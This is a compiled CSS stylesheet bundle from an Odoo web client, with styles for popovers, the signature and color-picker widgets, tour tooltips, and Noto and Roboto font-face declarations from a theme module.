 @keyframes slide-top{0%{opacity: 0; transform: translateY(-5%);}100%{opacity: 1; transform: translateY(0);}}@keyframes slide-right{0%{opacity: 0; transform: translateX(5%);}100%{opacity: 1; transform: translateX(0);}}@keyframes slide-bottom{0%{opacity: 0; transform: translateY(5%);}100%{opacity: 1; transform: translateY(0);}}@keyframes slide-left{0%{opacity: 0; transform: translateX(-5%);}100%{opacity: 1; transform: translateX(0);}}.o_popover{max-width: 100vw; position: fixed; z-index: 1060; border: 1px solid #dee2e6; background-color: #fff; box-shadow: 0 1px 4px rgba(0, 0, 0, 0.2);}.o_popover .o_popover_header{background-color: #e9ecef; font-size: 1.1rem; padding: 0.5rem 0.75rem; border-bottom: 1px solid #dee2e6;}.o_popover .o_popover_header:empty{display: none;}.o_popover--top{animation: 0.2s slide-top;}.o_popover--top::before, .o_popover--top::after{content: ''; position: absolute; top: 100%; left: 50%; margin-left: -8px; border: 8px solid transparent; border-top-color: #e9ecef;}.o_popover--top::before{margin-top: 1px; border-top-color: #dee2e6;}.o_popover--right{animation: 0.2s slide-right;}.o_popover--right::before, .o_popover--right::after{content: ''; position: absolute; top: 50%; right: 100%; margin-top: -8px; border: 8px solid transparent; border-right-color: #e9ecef;}.o_popover--right::before{margin-right: 1px; border-right-color: #dee2e6;}.o_popover--bottom{animation: 0.2s slide-bottom;}.o_popover--bottom::before, .o_popover--bottom::after{content: ''; position: absolute; bottom: 100%; left: 50%; margin-left: -8px; border: 8px solid transparent; border-bottom-color: #e9ecef;}.o_popover--bottom::before{margin-bottom: 1px; border-bottom-color: #dee2e6;}.o_popover--left{animation: 0.2s slide-left;}.o_popover--left::before, .o_popover--left::after{content: ''; position: absolute; top: 50%; left: 100%; margin-top: -8px; border: 8px solid transparent; border-left-color: #e9ecef;}.o_popover--left::before{margin-left: 1px; border-left-color: #dee2e6;}

/* /web/static/src/scss/translation_dialog.scss defined in bundle 'web.assets_common' */
 .o_translation_dialog .o_language_current{font-weight: bold;}.o_translation_dialog .row{margin-bottom: 9px;}

/* /web/static/src/scss/keyboard.scss defined in bundle 'web.assets_common' */
 .o_shortcut_table{border-collapse: separate; border-spacing: 0 1em;}.o_shortcut_table .o_key{background-color: #F4F7F8; border-radius: 3px; border: 1px solid #B4B4B4; box-shadow: 0px 1px 1px rgba(0, 0, 0, 0.2), inset 0px -1px 1px 1px rgba(230, 230, 230, 0.8), inset 0px 2px 0px 0px rgba(255, 255, 255, 0.8); display: inline-block; font-family: Consolas,"Liberation Mono",Courier,monospace; font-size: 0.85em; padding: 2px 4px;}

/* /web/static/src/scss/name_and_signature.scss defined in bundle 'web.assets_common' */
 .o_web_sign_name_and_signature{position: relative;}.card.o_web_sign_auto_font_selection{position: absolute; top: 0; left: auto; bottom: auto; right: 0;}.card.o_web_sign_auto_font_selection .o_web_sign_auto_font_list{overflow: auto;}.card.o_web_sign_auto_font_selection .o_web_sign_auto_font_list > a{height: 100px;}.card.o_web_sign_auto_font_selection .o_web_sign_auto_font_list > a > img{height: 100%;}.o_field_widget .o_signature{outline: 1px solid rgba(108, 117, 125, 0.3); position: relative;}.o_field_widget .o_signature.o_signature_empty{display: -webkit-box; display: -webkit-flex; display: flex;}.o_field_widget .o_signature > p{position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%);}.o_field_invalid .o_signature{outline: 3px solid #dc3545; cursor: pointer;}.o_form_editable .o_signature:hover{outline: 3px solid #00A09D; cursor: pointer;}.o_signature_stroke{position: absolute; border-top: #D1D0CE solid 2px; bottom: 16%; width: 72%; left: 14%;}

/* /web/static/src/scss/web.zoomodoo.scss defined in bundle 'web.assets_common' */
 .zoomodoo{position: relative; display: inline-block; *display: inline; *zoom: 1;}.zoomodoo img{vertical-align: bottom;}.zoomodoo-flyout{position: absolute; z-index: 100; overflow: hidden; background: #FFF; top: 0; width: 100%; height: 100%;}.zoomodoo-flyout img{max-width: 500%;}.zoomodoo-hover .zoomodoo-flyout{left: 0;}.zoomodoo-next .zoomodoo-flyout{left: 100%;}

/* /web/static/src/scss/color_picker.scss defined in bundle 'web.assets_common' */
 .o_field_color_picker{display: -webkit-box; display: -webkit-flex; display: flex; float: right; margin-right: 7px;}.o_field_color_picker ul{display: -webkit-box; display: -webkit-flex; display: flex; -webkit-box-pack: end; justify-content: flex-end; -webkit-flex-wrap: wrap; flex-wrap: wrap; max-width: 150px; padding: 3px 15px 3px 20px; width: 100%; max-width: unset; margin: 0; padding: 0;}.o_field_color_picker ul > li{display: inline-block; margin: 5px 5px 0 0; border: 1px solid white; box-shadow: 0 0 0 1px #dee2e6;}.o_field_color_picker ul > li > a{display: block;}.o_field_color_picker ul > li > a::after{content: ""; display: block; width: 20px; height: 15px;}.o_field_color_picker ul > li:first-child > a{position: relative;}.o_field_color_picker ul > li:first-child > a::before{content: ""; position: absolute; top: -2px; left: 10px; bottom: auto; right: auto; display: block; width: 1px; height: 20px; transform: rotate(45deg); background-color: red;}.o_field_color_picker ul > li:first-child > a::after{background-color: white;}.o_field_color_picker ul .oe_kanban_color_1::after{background-color: #F06050;}.o_field_color_picker ul .oe_kanban_color_2::after{background-color: #F4A460;}.o_field_color_picker ul .oe_kanban_color_3::after{background-color: #F7CD1F;}.o_field_color_picker ul .oe_kanban_color_4::after{background-color: #6CC1ED;}.o_field_color_picker ul .oe_kanban_color_5::after{background-color: #814968;}.o_field_color_picker ul .oe_kanban_color_6::after{background-color: #EB7E7F;}.o_field_color_picker ul .oe_kanban_color_7::after{background-color: #2C8397;}.o_field_color_picker ul .oe_kanban_color_8::after{background-color: #475577;}.o_field_color_picker ul .oe_kanban_color_9::after{background-color: #D6145F;}.o_field_color_picker ul .oe_kanban_color_10::after{background-color: #30C381;}.o_field_color_picker ul .oe_kanban_color_11::after{background-color: #9365B8;}.o_field_color_picker ul > li{border: 2px solid white; box-shadow: 0 0 0 1px #dee2e6;}.o_field_color_picker_preview{margin-right: 7px;}.o_field_color_picker_preview .oe_kanban_color_1::after{background-color: #F06050;}.o_field_color_picker_preview .oe_kanban_color_2::after{background-color: #F4A460;}.o_field_color_picker_preview .oe_kanban_color_3::after{background-color: #F7CD1F;}.o_field_color_picker_preview .oe_kanban_color_4::after{background-color: #6CC1ED;}.o_field_color_picker_preview .oe_kanban_color_5::after{background-color: #814968;}.o_field_color_picker_preview .oe_kanban_color_6::after{background-color: #EB7E7F;}.o_field_color_picker_preview .oe_kanban_color_7::after{background-color: #2C8397;}.o_field_color_picker_preview .oe_kanban_color_8::after{background-color: #475577;}.o_field_color_picker_preview .oe_kanban_color_9::after{background-color: #D6145F;}.o_field_color_picker_preview .oe_kanban_color_10::after{background-color: #30C381;}.o_field_color_picker_preview .oe_kanban_color_11::after{background-color: #9365B8;}.o_field_color_picker_preview > li{display: inline-block; margin: 5px 5px 0 0; border: 1px solid white; box-shadow: 0 0 0 1px #dee2e6;}.o_field_color_picker_preview > li > a{display: block;}.o_field_color_picker_preview > li > a::after{content: ""; display: block; width: 20px; height: 15px;}.o_field_color_picker_preview > li a.oe_kanban_color_0{position: relative;}.o_field_color_picker_preview > li a.oe_kanban_color_0::before{content: ""; position: absolute; top: -2px; left: 10px; bottom: auto; right: auto; display: block; width: 1px; height: 20px; transform: rotate(45deg); background-color: red;}.o_field_color_picker_preview > li a.oe_kanban_color_0::after{background-color: white;}

/* /web/static/src/scss/fontawesome_overridden.scss defined in bundle 'web.assets_common' */
 .o_rtl .fa.fa-align-right, .o_rtl .fa.fa-align-left, .o_rtl .fa.fa-chevron-right, .o_rtl .fa.fa-chevron-left, .o_rtl .fa.fa-arrow-right, .o_rtl .fa.fa-arrow-left, .o_rtl .fa.fa-hand-o-right, .o_rtl .fa.fa-hand-o-left, .o_rtl .fa.fa-arrow-circle-right, .o_rtl .fa.fa-arrow-circle-left, .o_rtl .fa.fa-caret-right, .o_rtl .fa.fa-caret-left, .o_rtl .fa.fa-rotate-right, .o_rtl .fa.fa-rotate-left, .o_rtl .fa.fa-angle-double-right, .o_rtl .fa.fa-angle-double-left, .o_rtl .fa.fa-angle-right, .o_rtl .fa.fa-angle-left, .o_rtl .fa.fa-quote-right, .o_rtl .fa.fa-quote-left, .o_rtl .fa.fa-chevron-circle-right, .o_rtl .fa.fa-chevron-circle-left, .o_rtl .fa.fa-long-arrow-right, .o_rtl .fa.fa-long-arrow-left, .o_rtl .fa.fa-toggle-right, .o_rtl .fa.fa-toggle-left, .o_rtl .fa.fa-caret-square-o-right, .o_rtl .fa.fa-arrow-circle-o-left, .o_rtl .fa.fa-arrow-circle-o-right, .o_rtl .fa.fa-caret-square-o-left{transform: rotate(180deg);}

/* /muk_web_theme/static/src/scss/fonts.scss defined in bundle 'web.assets_common' */
 @font-face{font-family: 'Noto'; src: url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-Thin.eot"); src: url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-Thin.eot?#iefix") format("embedded-opentype"), url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-Thin.woff") format("woff"), url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-Thin.ttf") format("truetype"), url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-Thin.svg#Noto") format("svg"); font-weight: 100; font-style: normal;}@font-face{font-family: 'Roboto'; src: url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-Thin.eot"); src: url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-Thin.eot?#iefix") format("embedded-opentype"), url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-Thin.woff") format("woff"), url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-Thin.ttf") format("truetype"), url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-Thin.svg#Roboto") format("svg"); font-weight: 100; font-style: normal;}@font-face{font-family: 'Noto'; src: url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-ThinItalic.eot"); src: url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-ThinItalic.eot?#iefix") format("embedded-opentype"), url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-ThinItalic.woff") format("woff"), url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-ThinItalic.ttf") format("truetype"), url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-ThinItalic.svg#Noto") format("svg"); font-weight: 100; font-style: italic;}@font-face{font-family: 'Roboto'; src: url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-ThinItalic.eot"); src: url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-ThinItalic.eot?#iefix") format("embedded-opentype"), url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-ThinItalic.woff") format("woff"), url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-ThinItalic.ttf") format("truetype"), url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-ThinItalic.svg#Roboto") format("svg"); font-weight: 100; font-style: italic;}@font-face{font-family: 'Noto'; src: url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-Light.eot"); src: url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-Light.eot?#iefix") format("embedded-opentype"), url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-Light.woff") format("woff"), url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-Light.ttf") format("truetype"), url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-Light.svg#Noto") format("svg"); font-weight: 300; font-style: normal;}@font-face{font-family: 'Roboto'; src: url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-Light.eot"); src: url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-Light.eot?#iefix") format("embedded-opentype"), url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-Light.woff") format("woff"), url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-Light.ttf") format("truetype"), url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-Light.svg#Roboto") format("svg"); font-weight: 300; font-style: normal;}@font-face{font-family: 'Noto'; src: url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-LightItalic.eot"); src: url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-LightItalic.eot?#iefix") format("embedded-opentype"), url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-LightItalic.woff") format("woff"), url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-LightItalic.ttf") format("truetype"), url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-LightItalic.svg#Noto") format("svg"); font-weight: 300; font-style: italic;}@font-face{font-family: 'Roboto'; src: url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-LightItalic.eot"); src: url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-LightItalic.eot?#iefix") format("embedded-opentype"), url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-LightItalic.woff") format("woff"), url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-LightItalic.ttf") format("truetype"), url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-LightItalic.svg#Roboto") format("svg"); font-weight: 300; font-style: italic;}@font-face{font-family: 'Noto'; src: url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-Regular.eot"); src: url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-Regular.eot?#iefix") format("embedded-opentype"), url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-Regular.woff") format("woff"), url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-Regular.ttf") format("truetype"), url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-Regular.svg#Noto") format("svg"); font-weight: 400; font-style: normal;}@font-face{font-family: 'Roboto'; src: url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-Regular.eot"); src: url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-Regular.eot?#iefix") format("embedded-opentype"), url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-Regular.woff") format("woff"), url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-Regular.ttf") format("truetype"), url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-Regular.svg#Roboto") format("svg"); font-weight: 400; font-style: normal;}@font-face{font-family: 'Noto'; src: url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-Italic.eot"); src: url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-Italic.eot?#iefix") format("embedded-opentype"), url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-Italic.woff") format("woff"), url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-Italic.ttf") format("truetype"), url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-Italic.svg#Noto") format("svg"); font-weight: 400; font-style: italic;}@font-face{font-family: 'Roboto'; src: url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-Italic.eot"); src: url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-Italic.eot?#iefix") format("embedded-opentype"), url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-Italic.woff") format("woff"), url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-Italic.ttf") format("truetype"), url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-Italic.svg#Roboto") format("svg"); font-weight: 400; font-style: italic;}@font-face{font-family: 'Noto'; src: url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-Medium.eot"); src: url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-Medium.eot?#iefix") format("embedded-opentype"), url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-Medium.woff") format("woff"), url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-Medium.ttf") format("truetype"), url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-Medium.svg#Noto") format("svg"); font-weight: 500; font-style: normal;}@font-face{font-family: 'Roboto'; src: url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-Medium.eot"); src: url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-Medium.eot?#iefix") format("embedded-opentype"), url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-Medium.woff") format("woff"), url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-Medium.ttf") format("truetype"), url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-Medium.svg#Roboto") format("svg"); font-weight: 500; font-style: normal;}@font-face{font-family: 'Noto'; src: url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-MediumItalic.eot"); src: url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-MediumItalic.eot?#iefix") format("embedded-opentype"), url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-MediumItalic.woff") format("woff"), url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-MediumItalic.ttf") format("truetype"), url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-MediumItalic.svg#Noto") format("svg"); font-weight: 500; font-style: italic;}@font-face{font-family: 'Roboto'; src: url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-MediumItalic.eot"); src: url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-MediumItalic.eot?#iefix") format("embedded-opentype"), url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-MediumItalic.woff") format("woff"), url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-MediumItalic.ttf") format("truetype"), url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-MediumItalic.svg#Roboto") format("svg"); font-weight: 500; font-style: italic;}@font-face{font-family: 'Noto'; src: url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-Bold.eot"); src: url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-Bold.eot?#iefix") format("embedded-opentype"), url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-Bold.woff") format("woff"), url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-Bold.ttf") format("truetype"), url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-Bold.svg#Noto") format("svg"); font-weight: 700; font-style: normal;}@font-face{font-family: 'Roboto'; src: url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-Bold.eot"); src: url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-Bold.eot?#iefix") format("embedded-opentype"), url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-Bold.woff") format("woff"), url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-Bold.ttf") format("truetype"), url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-Bold.svg#Roboto") format("svg"); font-weight: 700; font-style: normal;}@font-face{font-family: 'Noto'; src: url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-BoldItalic.eot"); src: url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-BoldItalic.eot?#iefix") format("embedded-opentype"), url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-BoldItalic.woff") format("woff"), url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-BoldItalic.ttf") format("truetype"), url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-BoldItalic.svg#Noto") format("svg"); font-weight: 700; font-style: italic;}@font-face{font-family: 'Roboto'; src: url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-BoldItalic.eot"); src: url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-BoldItalic.eot?#iefix") format("embedded-opentype"), url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-BoldItalic.woff") format("woff"), url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-BoldItalic.ttf") format("truetype"), url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-BoldItalic.svg#Roboto") format("svg"); font-weight: 700; font-style: italic;}@font-face{font-family: 'Noto'; src: url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-Black.eot"); src: url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-Black.eot?#iefix") format("embedded-opentype"), url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-Black.woff") format("woff"), url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-Black.ttf") format("truetype"), url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-Black.svg#Noto") format("svg"); font-weight: 900; font-style: normal;}@font-face{font-family: 'Roboto'; src: url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-Black.eot"); src: url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-Black.eot?#iefix") format("embedded-opentype"), url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-Black.woff") format("woff"), url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-Black.ttf") format("truetype"), url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-Black.svg#Roboto") format("svg"); font-weight: 900; font-style: normal;}@font-face{font-family: 'Noto'; src: url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-BlackItalic.eot"); src: url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-BlackItalic.eot?#iefix") format("embedded-opentype"), url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-BlackItalic.woff") format("woff"), url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-BlackItalic.ttf") format("truetype"), url("/muk_web_theme/static/src/scss/../fonts/Noto/Noto-BlackItalic.svg#Noto") format("svg"); font-weight: 900; font-style: italic;}@font-face{font-family: 'Roboto'; src: url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-BlackItalic.eot"); src: url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-BlackItalic.eot?#iefix") format("embedded-opentype"), url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-BlackItalic.woff") format("woff"), url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-BlackItalic.ttf") format("truetype"), url("/muk_web_theme/static/src/scss/../fonts/Roboto/Roboto-BlackItalic.svg#Roboto") format("svg"); font-weight: 900; font-style: italic;}

/* /web_tour/static/src/scss/tip.scss defined in bundle 'web.assets_common' */
 @keyframes move-left-right{0%{transform: translate(-3px, 0);}100%{transform: translate(3px, 0);}}@keyframes move-bottom-top{0%{transform: translate(0, -3px);}100%{transform: translate(0, 3px);}}.o_tooltip_parent{position: relative !important; opacity: 0.999 !important;}.o_tooltip{position: absolute !important; top: 50% !important; left: 50% !important; z-index: 1070 !important; opacity: 0 !important; width: 28px !important; height: 28px !important; margin: 0 !important; padding: 0 !important; transition: opacity 400ms ease 0ms !important;}.o_tooltip.o_animated{animation: move-bottom-top 500ms ease-in 0ms infinite alternate !important;}.o_tooltip.o_animated.right, .o_tooltip.o_animated.left{animation-name: move-left-right !important;}.o_tooltip.o_tooltip_visible{opacity: 1 !important;}.o_tooltip.o_tooltip_fixed{position: fixed !important;}.o_tooltip::before{content: ""; position: absolute; top: 0; left: auto; bottom: auto; right: 0; width: 28px; height: 28px; border: 3px solid white; border-radius: 0 50% 50% 50%; background: radial-gradient(#9b698e, #875A7B); box-shadow: 0 0 40px 2px rgba(255, 255, 255, 0.5);}.o_tooltip.top::before{transform: rotate(180deg) translateY(8.25979621px) scaleY(1.12430027) rotate(45deg);}.o_tooltip.right::before{transform: rotate(270deg) translateY(8.25979621px) scaleY(1.12430027) rotate(45deg);}.o_tooltip.bottom::before{transform: rotate(0deg) translateY(8.25979621px) scaleY(1.12430027) rotate(45deg);}.o_tooltip.left::before{transform: rotate(90deg) translateY(8.25979621px) scaleY(1.12430027) rotate(45deg);}.o_tooltip > .o_tooltip_overlay{display: none; position: absolute; top: 0; left: 0; bottom: 0; right: 0; z-index: -1;}.o_tooltip > .o_tooltip_content{overflow: hidden; direction: ltr; position: relative; padding: 7px 14px; background-color: inherit; color: transparent; visibility: hidden; line-height: 1.5; font-size: 1rem; font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, "Helvetica Neue", Arial, "Noto Sans", sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", "Noto Color Emoji"; font-weight: normal;}.o_tooltip > .o_tooltip_content .o_skip_tour{display: inline-block; margin-top: 4px; cursor: pointer; color: gray;}.o_tooltip > .o_tooltip_content .o_skip_tour:hover{color: #4d4d4d;}.o_tooltip > .o_tooltip_content > p:last-child{margin-bottom: 0;}.o_tooltip.active{border: 3px solid #875A7B !important; background-color: white !important; transition: width 150ms ease 50ms, height 150ms ease 50ms, margin 150ms ease 50ms !important;}.o_tooltip.active::before{width: 12px; height: 12px; border-color: #875A7B; border-radius: 0; background: white; box-shadow: none;}.o_tooltip.active > .o_tooltip_overlay{display: block;}.o_tooltip.active > .o_tooltip_content{color: black; visibility: visible; transition: color 0ms ease 200ms;}.o_tooltip.active.right{transform: translateX(6px) !important;}.o_tooltip.active.right::before{position: absolute; top: 5px; left: -12px; bottom: auto; right: auto; transform: translateX(50%) rotate(45deg);}.o_tooltip.active.top{transform: translateY(-6px) !important;}.o_tooltip.active.top::before{position: absolute; top: auto; left: 5px; bottom: -12px; right: auto; transform: translateY(-50%) rotate(45deg);}.o_tooltip.active.left{transform: translateX(-6px) !important;}.o_tooltip.active.left::before{position: absolute; top: 5px; left: auto; bottom: auto; right: -12px; transform: translateX(-50%) rotate(45deg);}.o_tooltip.active.bottom{transform: translateY(6px) !important;}.o_tooltip.active.bottom::before{position: absolute; top: -12px; left: 5px; bottom: auto; right: auto; transform: translateY(50%) rotate(45deg);}.o_tooltip.active.inverse.left::before, .o_tooltip.active.inverse.right::before{top: auto; bottom: 5px;}.o_tooltip.active.inverse.top::before, .o_tooltip.active.inverse.bottom::before{left: auto; right: 5px;}@media print{.o_tooltip{display: none !important;}}

/* /web_tour/static/src/scss/keyframes.scss defined in bundle 'web.assets_common' */
